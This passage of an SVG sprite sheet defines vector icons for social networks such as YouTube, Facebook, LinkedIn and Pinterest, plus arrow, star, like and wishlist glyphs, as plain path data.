c-6.986,2.976-15.232,5.887-23.477,7.423l-3.522,0.656l-2.41-2.648c-10.836-11.89-26.254-18.702-42.321-18.702 c-35.849,0-57.276,29.12-57.276,57.276c0,1.703,0.848,9.454,1.15,11.446l2.918,8.297l-9.28-0.199 c-49.744-1.073-96.023-22.873-128.511-60.181c-12.854,33.754,8.728,60.721,19.036,68.799l15.071,11.819l-19.146-0.334 c-5.996-0.103-11.864-0.919-17.552-2.436c5.058,22.558,22.886,40.682,46.048,45.656l25.354,5.45l-24.962,7.025 c-4.351,1.221-9.287,1.838-14.672,1.838c-2.519,0-4.929-0.135-7.153-0.341c10.039,17.674,28.734,29.551,49.416,30.56l18.072,0.887 L117.264,249.4C92.283,267.774,66.37,274.85,47.841,277.472z"/>
</symbol>
<symbol id="si-vimeo" viewBox="0 0 533.333 533.333">
<path d="M0,160.609l21.663,28.409c0,0,44.672-35.213,59.563-17.605c14.889,17.605,71.737,230.186,90.713,269.399 c16.562,34.393,62.249,79.854,112.351,47.387c50.071-32.469,216.583-174.629,246.389-342.509 C560.46-22.137,330.304,13.02,305.924,159.236c60.931-36.582,93.456,14.863,62.274,73.11 c-31.124,58.19-59.562,96.144-74.454,96.144c-14.865,0-26.297-38.943-43.327-107.005C232.814,151.12,232.922,24.371,159.732,38.74 C90.713,52.289,0,160.609,0,160.609z"/>
</symbol>
<symbol id="si-youtube" viewBox="0 0 21 21">
<path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771 c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185 c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605 c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565 c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213 C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688 c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974 c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064 V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499 H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079 c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981 c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156 c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781 z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868 c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322 v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132 c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434 c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114 c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645 c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205 c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902 c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103 c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103 c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742 c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147 c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558 c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604 c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994 V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107 c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118 c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289 c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/>
</symbol>
<symbol id="si-youtube-button" viewBox="0 0 96.875 96.875">
<path d="M95.201,25.538c-1.186-5.152-5.4-8.953-10.473-9.52c-12.013-1.341-24.172-1.348-36.275-1.341 c-12.105-0.007-24.266,0-36.279,1.341c-5.07,0.567-9.281,4.368-10.467,9.52C0.019,32.875,0,40.884,0,48.438 C0,55.992,0,64,1.688,71.336c1.184,5.151,5.396,8.952,10.469,9.52c12.012,1.342,24.172,1.349,36.277,1.342 c12.107,0.007,24.264,0,36.275-1.342c5.07-0.567,9.285-4.368,10.471-9.52c1.689-7.337,1.695-15.345,1.695-22.898 C96.875,40.884,96.889,32.875,95.201,25.538z M35.936,63.474c0-10.716,0-21.32,0-32.037c10.267,5.357,20.466,10.678,30.798,16.068 C56.434,52.847,46.23,58.136,35.936,63.474z"/>
</symbol>
<symbol id="si-facebook" viewBox="0 0 288.861 288.861">
<path d="M167.172,288.861h-62.16V159.347H70.769v-59.48h34.242v-33.4C105.011,35.804,124.195,0,178.284,0 c19.068,0,33.066,1.787,33.651,1.864l5.739,0.746l-1.382,55.663l-6.324-0.058c-0.013,0-14.223-0.135-29.724-0.135 c-11.536,0-13.066,2.847-13.066,14.171v27.629h50.913l-2.821,59.48h-48.086v129.501H167.172z M117.858,276.007h36.453V146.5h48.677 l1.607-33.779h-50.284V72.238c0-13.368,3.078-27.025,25.919-27.025c9.178,0,17.899,0.045,23.509,0.09l0.778-31.292 c-5.675-0.508-15.116-1.157-26.247-1.157c-44.544,0-60.419,27.693-60.419,53.613v46.254H83.61V146.5h34.242v129.507H117.858z"/>
</symbol>
<symbol id="si-facebook-solid" viewBox="0 0 512 512">
<path d="M296.296,512H200.36V256h-64v-88.225l64-0.029l-0.104-51.976C200.256,43.794,219.773,0,304.556,0h70.588v88.242h-44.115 c-33.016,0-34.604,12.328-34.604,35.342l-0.131,44.162h79.346l-9.354,88.225L296.36,256L296.296,512z"/>
</symbol>
<symbol id="si-googleplus" viewBox="0 0 512 512">
<path d="M318.147,212.333H152.6v76.8h83.627c-11.947,31.573-38.4,51.2-73.387,51.2c-46.08,0-87.04-40.107-87.04-85.333 s40.96-85.333,87.04-85.333c22.187,0,40.96,6.827,54.613,20.48l5.973,5.973l57.173-57.173l-6.827-5.973 C247.32,106.52,208.92,92.867,162.84,92.867C70.68,92.867-1,163.693-1,255s71.68,162.133,163.84,162.133 c84.48,0,145.067-49.493,156.16-129.707c1.707-10.24,2.56-21.333,2.56-32.427c0-12.8-0.853-25.6-2.56-35.84L318.147,212.333z  M302.787,284.867c-11.093,72.533-63.147,115.2-139.947,115.2c-81.92,0-146.773-64-146.773-145.067S80.92,109.933,162.84,109.933 c38.4,0,69.12,10.24,93.013,29.013l-33.28,33.28c-15.36-12.8-35.84-19.627-59.733-19.627c-56.32,0-104.107,46.933-104.107,102.4 s47.787,102.4,103.253,102.4c46.08,0,82.773-29.867,93.013-75.093l2.56-10.24h-87.893V229.4H303.64 c0.853,7.68,1.707,17.067,1.707,25.6C305.347,265.24,304.493,275.48,302.787,284.867z"/>
<path d="M459.8,212.333v-51.2h-59.733v51.2h-51.2v59.733h51.2v51.2H459.8v-51.2H511v-59.733H459.8z M493.933,255h-51.2v51.2 h-25.6V255h-51.2v-25.6h51.2v-51.2h25.6v51.2h51.2V255z"/>
</symbol>
<symbol id="si-gplus" viewBox="0 0 305.538 305.538">
<path d="M292.575,41.852h-25.193v-25.2V3.798h-12.854h-19.03h-12.854v12.854v25.2h-25.193h-12.854v12.854v4.569 c-1.363-5.431-3.252-10.566-5.713-15.251l2.815-2.956l18.426-19.351L220.807,0h-29.988h-82.463 C59.795,0,18.773,35.566,18.773,77.668c0,41.17,26.716,70.798,66.029,74.744c-0.096,1.118-0.141,2.237-0.141,3.342 c0,3.329,0.424,6.35,1.157,9.107c-51.633,3.824-85.715,41.684-85.715,77.173c0,37.385,41.62,63.504,101.203,63.504 c63.272,0,101.081-38.143,101.081-75.014c0-30.605-8.689-46.453-37.173-67.822l-1.755-1.311 c-3.728-2.77-14.698-10.913-17.359-15.142c0.148-3.104,1.382-5.219,11.594-13.194c16.735-13.091,26.575-29.03,28.818-46.46h10.945 h25.193v25.2v12.854h12.854h19.03h12.854v-12.854v-25.2h25.193h12.854V73.741v-19.03V41.858h-12.86V41.852z M149.777,122.92 c-13.914,10.868-16.556,15.424-16.556,24.679c0,7.892,16.633,19.66,24.281,25.38c26.639,19.981,32.031,32.545,32.031,57.539 c0,31.17-33.599,62.16-88.228,62.16c-47.918,0-88.35-19.48-88.35-50.65c0-31.659,33.548-64.635,81.46-64.635 c5.225,0,10.007-0.129,14.962-0.129c-6.562-6.388-11.864-11.89-11.864-21.523c0-5.72,1.825-11.176,4.383-16.074 c-2.609,0.186-5.257,0.328-8.001,0.328c-39.352,0-62.263-27.655-62.263-62.34c0-33.947,34.872-64.815,76.73-64.815 c21.562,0,82.469,0,82.469,0L172.4,32.198h-21.652c15.27,8.753,23.407,26.774,23.407,46.64 C174.154,97.064,164.039,111.763,149.777,122.92z M292.575,73.735h-38.047v38.053h-19.03V73.735h-38.047v-19.03h38.047V16.652 h19.03v38.053h38.047V73.735z M95.933,26.266c-0.321-0.006-0.636-0.013-0.951-0.013c-21.691,0-36.132,22.121-32.34,50.901 c3.843,29.184,24.962,49.577,47.192,50.239c0.386,0.013,0.758,0.013,1.138,0.013c21.523,0,33.818-18.638,30.045-47.334 C137.181,50.888,118.151,26.935,95.933,26.266z M123.151,109.578c-2.943,3.355-6.928,4.981-12.185,4.981l-0.752-0.006 c-16.993-0.508-31.967-17.307-34.827-39.069c-1.626-12.352,0.906-23.715,6.774-30.412c3.47-3.953,7.783-5.958,12.828-5.964 l0.572,0.006c15.007,0.45,29.686,19.576,32.713,42.636C129.861,93.909,127.997,104.044,123.151,109.578z M105.272,187.156 c-0.289-0.006-0.578-0.006-0.868-0.006c-32.732,0-60.322,21.144-60.322,45.611c0,25.193,23.921,46.158,57.038,46.158 c46.562,0,62.803-19.685,62.803-44.872c0-3.04-0.392-6.016-1.054-8.888c-3.638-14.261-18.149-22.07-36.138-34.57 C120.195,188.473,112.997,187.227,105.272,187.156z M150.414,228.333c0.411,1.787,0.656,3.805,0.656,5.707 c0,7.918,0,32.018-49.949,32.018c-24.775,0-44.184-14.627-44.184-33.304c0-17.14,22.629-32.758,47.469-32.758l0.72,0.006 c5.508,0.051,10.861,0.823,15.945,2.275c2.069,1.433,4.094,2.796,6.054,4.126C140.78,215.64,148.601,221.212,150.414,228.333z"/>
</symbol>
<symbol id="si-twitter2" viewBox="0 0 100 100">
<path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644 c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366 c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5 c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773 C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935 c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/>
</symbol>
<symbol id="si-instagram" viewBox="0 0 31.059 31.059">
<path d="M23.128,31.059H7.931C3.558,31.059,0,27.5,0,23.127V7.93C0,3.557,3.558,0,7.931,0h15.197 c4.373,0,7.931,3.557,7.931,7.93v15.197C31.059,27.5,27.501,31.059,23.128,31.059z M7.931,1.774c-3.395,0-6.156,2.761-6.156,6.155 v15.197c0,3.395,2.762,6.156,6.156,6.156h15.197c3.395,0,6.155-2.762,6.155-6.156V7.93c0-3.395-2.761-6.155-6.155-6.155H7.931z"/>
<path d="M30.171,11.654H19.232c-0.49,0-0.888-0.398-0.888-0.888c0-0.49,0.397-0.888,0.888-0.888h10.938 c0.49,0,0.888,0.397,0.888,0.888C31.059,11.256,30.661,11.654,30.171,11.654z"/>
<path d="M11.597,11.654H0.887C0.397,11.654,0,11.256,0,10.767c0-0.49,0.397-0.888,0.887-0.888h10.71 c0.49,0,0.888,0.397,0.888,0.888C12.484,11.256,12.087,11.654,11.597,11.654z"/>
<path d="M15.529,22.45c-3.816,0-6.922-3.104-6.922-6.921c0-3.817,3.105-6.922,6.922-6.922 c3.816,0,6.921,3.104,6.921,6.922C22.45,19.346,19.346,22.45,15.529,22.45z M15.529,10.382c-2.838,0-5.148,2.31-5.148,5.148 s2.31,5.146,5.148,5.146c2.838,0,5.146-2.308,5.146-5.146S18.367,10.382,15.529,10.382z"/>
<path d="M25.557,9.361h-3.993c-0.49,0-0.888-0.397-0.888-0.887V4.48c0-0.49,0.398-0.887,0.888-0.887h3.993 c0.49,0,0.887,0.397,0.887,0.887v3.994C26.443,8.965,26.047,9.361,25.557,9.361z M22.45,7.586h2.219V5.368H22.45V7.586z"/>
<path style="fill:#010002;stroke:#FFFFFF;stroke-width:1.7748;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="M19.232,10.767"/>
</symbol>
<symbol id="si-flickr" viewBox="0 0 223.66 223.66">
<path d="M174.289,75.313c20.135,0,36.517,16.382,36.517,36.524c0,20.129-16.382,36.511-36.517,36.511 c-20.142,0-36.53-16.382-36.53-36.511C137.759,91.695,154.148,75.313,174.289,75.313 M174.289,62.459 c-27.263,0-49.384,22.102-49.384,49.377s22.115,49.365,49.384,49.365s49.371-22.095,49.371-49.365 C223.654,84.561,201.552,62.459,174.289,62.459L174.289,62.459z M49.371,75.313c20.135,0,36.517,16.382,36.517,36.524 c0,20.129-16.382,36.511-36.517,36.511s-36.517-16.382-36.517-36.511C12.854,91.695,29.236,75.313,49.371,75.313 M49.371,62.459 C22.108,62.459,0,84.561,0,111.837s22.102,49.365,49.371,49.365s49.371-22.095,49.371-49.365 C98.735,84.561,76.634,62.459,49.371,62.459L49.371,62.459z"/>
</symbol>
<symbol id="si-linkedin" viewBox="0 0 288.693 288.693">
<path d="M74.609,288.359H4.544V91.698h70.065V288.359z M17.397,275.506h44.358V104.552H17.397V275.506z M39.589,79.423 C17.764,79.423,0,61.678,0,39.872S17.764,0.334,39.589,0.334c21.819,0,39.564,17.738,39.564,39.538 C79.153,61.685,61.408,79.423,39.589,79.423z M39.589,13.188c-14.743,0-26.736,11.973-26.736,26.684 c0,14.724,11.992,26.697,26.736,26.697c14.73,0,26.71-11.98,26.71-26.697C66.299,25.161,54.32,13.188,39.589,13.188z  M288.693,288.359h-69.969v-95.798c0-28.67-3.483-42.314-23.297-42.314c-20.045,0-27.854,11.427-27.854,40.759v97.354H97.63V91.698 h67.642v13.914c10.771-10.148,27.096-18.477,48.439-18.477c66.068,0,74.975,47.514,74.975,93.992v107.232H288.693z  M231.578,275.506h44.262v-94.378c0-50.091-10.392-81.139-62.122-81.139c-25.515,0-42.019,14.145-48.4,26.254l-1.806,3.432h-11.086 v-25.116H110.49v170.954h44.236v-84.506c0-14.66,0-53.613,40.708-53.613c36.151,0,36.151,35.887,36.151,55.168v82.945H231.578z"/>
</symbol>
<symbol id="si-skype" viewBox="0 0 213.289 213.289">
<path d="M122.165,192.4c-4.785,0.814-9.67,1.227-14.521,1.227c-47.412,0-85.983-38.571-85.983-85.981 c0-5.387,0.497-10.759,1.478-15.966c0.323-1.714,0.038-3.487-0.805-5.014c-3.927-7.11-6.003-15.174-6.003-23.318 C16.33,36.688,38.021,15,64.683,15c4.142,0,7.5-3.358,7.5-7.5S68.825,0,64.683,0C29.75,0,1.33,28.417,1.33,63.347 c0,9.767,2.279,19.448,6.612,28.166c-0.851,5.296-1.281,10.709-1.281,16.132c0,55.681,45.301,100.981,100.983,100.981 c5.691,0,11.422-0.484,17.035-1.438c4.084-0.695,6.831-4.568,6.137-8.651C130.121,194.453,126.25,191.706,122.165,192.4z"/>
<path d="M207.052,125.477c1.045-5.89,1.574-11.877,1.574-17.832c0-55.684-45.3-100.987-100.981-100.987 c-5.243,0-10.52,0.408-15.684,1.213c-4.093,0.638-6.893,4.473-6.255,8.566c0.638,4.093,4.474,6.894,8.566,6.255 c4.401-0.686,8.901-1.034,13.373-1.034c47.41,0,85.981,38.574,85.981,85.987c0,5.765-0.582,11.567-1.729,17.245 c-0.317,1.571-0.123,3.203,0.554,4.655c2.992,6.415,4.508,13.278,4.508,20.398c0,26.658-21.689,48.346-48.349,48.346 c-4.142,0-7.5,3.358-7.5,7.5s3.358,7.5,7.5,7.5c34.931,0,63.349-28.417,63.349-63.346 C211.959,141.45,210.31,133.232,207.052,125.477z"/>
<path d="M145.904,124.689c0-4.476-0.88-8.307-2.611-11.384c-1.731-3.079-4.176-5.661-7.27-7.684 c-3.098-2.004-6.902-3.742-11.309-5.147c-4.361-1.401-9.359-2.71-14.848-3.893c-4.347-1.003-7.523-1.779-9.421-2.31 c-1.906-0.526-3.799-1.256-5.632-2.179c-1.849-0.927-3.323-2.049-4.387-3.341c-1.068-1.313-1.59-2.829-1.59-4.626 c0-2.902,1.529-5.319,4.679-7.386c3.101-2.033,7.242-3.063,12.306-3.063c5.539,0,9.447,0.921,11.949,2.82 c2.467,1.882,4.612,4.525,6.367,7.87c1.396,2.399,2.628,4.034,3.793,5.062c1.445,1.277,3.577,1.55,5.111,1.55 c2.454,0,4.529-0.867,6.168-2.573c1.641-1.71,2.471-3.654,2.471-5.777c0-2.333-0.669-4.757-1.987-7.205 c-1.311-2.442-3.428-4.817-6.287-7.053c-2.857-2.228-6.496-4.042-10.821-5.392c-4.332-1.336-9.533-2.02-15.462-2.02 c-7.431,0-13.982,1.027-19.467,3.06c-5.486,2.025-9.742,4.971-12.643,8.753c-2.899,3.784-4.372,8.169-4.372,13.029 c0,5.104,1.393,9.435,4.14,12.878c2.748,3.438,6.517,6.188,11.2,8.179c4.704,2,10.602,3.765,17.526,5.247 c5.152,1.076,9.355,2.118,12.501,3.096c3.095,0.961,5.663,2.38,7.63,4.217c1.961,1.84,2.957,4.265,2.957,7.204 c0,3.769-1.794,6.818-5.479,9.338c-3.632,2.474-8.423,3.729-14.229,3.729c-4.223,0-7.685-0.623-10.28-1.852 c-2.593-1.227-4.637-2.813-6.073-4.71c-1.426-1.888-2.775-4.274-4.014-7.108c-1.007-2.369-2.244-4.188-3.67-5.396 c-1.426-1.207-3.196-1.822-5.263-1.822c-2.581,0-4.647,0.765-6.311,2.335c-1.647,1.543-2.483,3.427-2.483,5.601 c0,3.742,1.391,7.643,4.131,11.601c2.751,3.964,6.372,7.174,10.765,9.545c6.199,3.287,14.165,4.95,23.694,4.95 c7.941,0,14.912-1.22,20.72-3.63c5.798-2.412,10.262-5.792,13.269-10.048C144.377,134.9,145.904,130.034,145.904,124.689z"/>
</symbol>
<symbol id="si-pinterest" viewBox="0 0 296.039 296.039">
<path d="M87.569,296.039c-4.319,0-7.879-3.078-8.471-7.32l-0.103-0.701c-2.037-13.959-4.666-40.759,0.72-63.491l20.418-86.55 c-1.677-4.171-4.859-13.779-4.859-26.337c0-27.218,16.594-48.535,37.777-48.535c16.967,0,28.362,12.397,28.362,30.849 c0,10.456-3.978,23.355-8.194,37.012c-2.262,7.346-4.608,14.93-6.33,22.192c-1.407,5.964-0.264,11.658,3.213,16.054 c3.708,4.685,9.621,7.365,16.208,7.365c25.315,0,45.149-35.161,45.149-80.059c0-34.486-23.471-55.907-61.254-55.907 c-47.841,0-73.664,36.832-73.664,71.486c0,11.523,2.924,20.341,9.21,27.732c3.843,4.576,5.456,8.124,3.644,14.885 c-0.437,1.645-1.17,4.531-1.857,7.282l-1.465,5.752c-1.954,7.519-9.525,11.363-16.774,8.387 c-23.368-9.525-37.314-34.988-37.314-68.092C31.983,54.937,77.871,0,154.652,0c68.484,0,109.404,50.65,109.404,99.616 c0,68.317-39.615,117.9-94.192,117.9c-13.631,0-27.269-5.071-36.582-12.982c-2.95,11.652-7.127,28.079-8.393,32.7 c-6.356,23.059-23.194,46.158-30.135,55.02C92.762,294.825,90.268,296.039,87.569,296.039z M133.052,75.959 c-13.978,0-24.923,15.669-24.923,35.682c0,13.49,4.46,22.809,4.512,22.899l1.003,2.063l-0.514,2.256l-20.906,88.626 c-3.098,13.091-3.683,30.213-1.735,48.966c7.603-10.694,17.661-26.838,22.012-42.629c1.941-7.082,11.305-44.197,11.395-44.577 l4.113-16.292l7.815,14.872c4.345,8.271,18.265,16.832,34.043,16.832c47.886,0,81.338-43.195,81.338-105.047 c0-42.648-36.112-86.762-96.55-86.762c-75.747,0-109.815,55.663-109.815,95.188c0,27.892,10.521,48.272,28.876,56.016l1.356-5.199 c0.707-2.815,1.459-5.784,1.909-7.462c0.289-1.086,0.321-1.485,0.328-1.594c-0.051,0.084-0.264-0.36-1.375-1.677 c-8.233-9.692-12.243-21.485-12.243-36.029c0-48.079,37.192-84.339,86.518-84.339c45.02,0,74.108,26.993,74.108,68.761 c0,52.97-24.93,92.913-58.002,92.913c-10.546,0-20.129-4.454-26.286-12.237c-5.971-7.545-7.969-17.134-5.643-26.999 c1.819-7.68,4.229-15.476,6.562-23.021c3.92-12.706,7.629-24.705,7.629-33.22C148.56,88.542,147.049,75.959,133.052,75.959z"/>
</symbol>
<symbol id="si-left-arrow" viewBox="0 0 23 23">
<path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607 c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/>
</symbol>
<symbol id="si-left-arrow-thin" viewBox="0 0 20 20">
<path d="M6.078,15.366l-5.424-5.021c-0.098-0.091-0.156-0.218-0.156-0.344c0-0.13,0.055-0.253,0.156-0.343 l5.424-5.022c0.207-0.191,0.539-0.191,0.745,0c0.207,0.191,0.207,0.498,0,0.689L2.297,9.517h16.68c0.292,0,0.525,0.217,0.525,0.487 c0,0.271-0.233,0.489-0.525,0.489H2.297l4.526,4.19c0.102,0.094,0.156,0.221,0.156,0.343s-0.051,0.25-0.156,0.344 C6.617,15.553,6.281,15.553,6.078,15.366z"/>
</symbol>
<symbol id="si-right-arrow-thin" viewBox="0 0 20 20">
<path d="M13.922,15.366l5.425-5.022c0.098-0.09,0.156-0.216,0.156-0.343c0-0.13-0.055-0.253-0.156-0.343 l-5.425-5.022c-0.206-0.191-0.538-0.191-0.745,0s-0.207,0.5,0,0.69l4.527,4.191H1.024c-0.293,0-0.526,0.217-0.526,0.486 c0,0.271,0.233,0.488,0.526,0.488h16.68l-4.527,4.191c-0.102,0.095-0.156,0.221-0.156,0.344c0,0.122,0.051,0.249,0.156,0.343 C13.384,15.554,13.72,15.554,13.922,15.366z"/>
</symbol>
<symbol id="si-top-arrow-thin" viewBox="0 0 14 14">
<path d="M11.388,4.11L7.282,0.114C7.208,0.043,7.104,0,7.001,0C6.895,0,6.795,0.04,6.721,0.114L2.615,4.11 c-0.157,0.153-0.157,0.397,0,0.549s0.408,0.152,0.564,0l3.426-3.334v12.286C6.605,13.827,6.782,14,7.004,14 c0.222,0,0.399-0.173,0.399-0.389V1.325l3.426,3.334c0.076,0.075,0.181,0.115,0.281,0.115c0.1,0,0.203-0.037,0.28-0.115 C11.541,4.507,11.541,4.26,11.388,4.11z"/>
</symbol>
<symbol id="si-bottom-arrow-thin" viewBox="0 0 14 14">
<path d="M2.613,9.89l4.105,3.996C6.792,13.957,6.896,14,6.999,14c0.106,0,0.207-0.04,0.281-0.114l4.106-3.996 c0.157-0.153,0.157-0.397,0-0.55c-0.156-0.152-0.407-0.152-0.564,0l-3.426,3.335V0.389C7.395,0.173,7.218,0,6.996,0 C6.774,0,6.597,0.173,6.597,0.389v12.286L3.171,9.34C3.095,9.266,2.991,9.226,2.89,9.226c-0.1,0-0.203,0.037-0.28,0.114 C2.459,9.492,2.459,9.74,2.613,9.89z"/>
</symbol>
<symbol id="si-right-arrow" viewBox="0 0 23 23">
<path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663 c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064 L4.76,1.924z"/>
</symbol>
<symbol id="si-star" viewBox="0 0 22 22">
<path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/>
</symbol>
<symbol id="si-compare" viewBox="0 0 15 15">
<path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/>
</symbol>
<symbol id="si-like" viewBox="0 0 15 15">
<path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493 c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864 C14.945,1.367,12.865,0.664,11.29,0.493z"/>
</symbol>
<symbol id="si-like-stroke" viewBox="0 0 16 14">
<path d="M7.706,13.901 C7.808,13.960 7.921,13.999 8.044,13.999 C8.156,13.999 8.279,13.970 8.382,13.901 C8.659,13.727 15.155,9.669 15.893,5.543 C16.272,3.407 15.575,2.086 14.930,1.358 C14.171,0.503 13.044,-0.001 11.927,-0.001 C11.558,-0.001 11.200,0.057 10.882,0.174 C9.325,0.727 8.269,1.708 7.695,2.377 C7.132,1.717 6.169,0.766 5.000,0.388 C4.642,0.271 4.252,0.213 3.843,0.213 C2.797,0.213 1.803,0.620 1.117,1.339 C0.512,1.970 -0.174,3.173 0.041,5.271 C0.471,9.397 7.408,13.717 7.706,13.901 ZM2.029,2.115 C2.654,1.465 3.433,1.368 3.843,1.368 C4.109,1.368 4.365,1.407 4.601,1.484 C6.025,1.941 7.162,3.659 7.183,3.669 C7.296,3.844 7.501,3.950 7.716,3.940 C7.931,3.940 8.126,3.824 8.238,3.649 C8.249,3.630 9.273,1.979 11.323,1.251 C11.497,1.193 11.712,1.155 11.927,1.155 C12.686,1.155 13.454,1.514 13.987,2.106 C14.684,2.882 14.919,4.009 14.673,5.349 C14.407,6.824 13.136,8.591 10.995,10.465 C9.786,11.523 8.597,12.339 8.044,12.707 C7.460,12.329 6.199,11.456 4.918,10.349 C2.685,8.407 1.424,6.610 1.271,5.154 C1.137,3.824 1.394,2.775 2.029,2.115 Z"/>
</symbol>
<symbol id="si-wishlist" viewBox="0 0 333.086 333.087">
